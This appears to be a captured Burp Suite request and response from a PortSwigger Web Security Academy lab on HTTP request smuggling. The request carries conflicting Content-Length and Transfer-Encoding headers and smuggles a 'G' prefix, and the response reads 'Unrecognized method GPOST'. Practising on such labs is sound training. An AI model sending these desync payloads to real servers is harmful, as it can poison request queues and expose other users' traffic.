 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 0a92001a03033878c0fac9cf00d9007d.web-security-academy.net
3 Cookie: session=hIJOGDnMOOpxhPPCtrLDcplpJfwQgAAg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 6
20 Transfer-Encoding: chunked
21
22 0
23
24 G
Response
Pretty Raw Render Headers
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"